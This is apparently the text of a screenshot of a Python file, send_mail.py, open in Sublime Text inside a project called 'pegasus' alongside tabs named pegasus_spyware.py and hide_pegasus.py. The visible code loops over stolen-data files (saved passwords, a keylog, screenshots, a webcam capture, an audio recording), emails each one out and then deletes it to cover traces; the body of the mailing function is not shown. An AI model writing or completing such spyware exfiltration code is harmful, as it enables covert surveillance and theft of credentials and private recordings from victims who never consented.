 C:\Users\Dell\OneDrive\Desktop\pegasus\10. send_mail\send_mail.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
pegasus_spyware.py hide_pegasus.py send_mail.py — PEGASUS send_mail.py — 10. send_mail
1 import smtplib
2 from email.mime.multipart import MIMEMultipart
3 from email.mime.text import MIMEText
4 from email.mime.base import MIMEBase
5 from email import encoders
6 import os
7
8 def send_mail(attach_file_name):
37
38 def auto_delete(file):
39     os.remove(file)
40
41
42 files = ['saved_password.txt','log.txt','screenshot.png','capture_img.png','recording0.wav']
43
44 for i in files :
45     send_mail(i)
46     auto_delete(i)
47
Line 38, Column 23 Spaces: 4 Python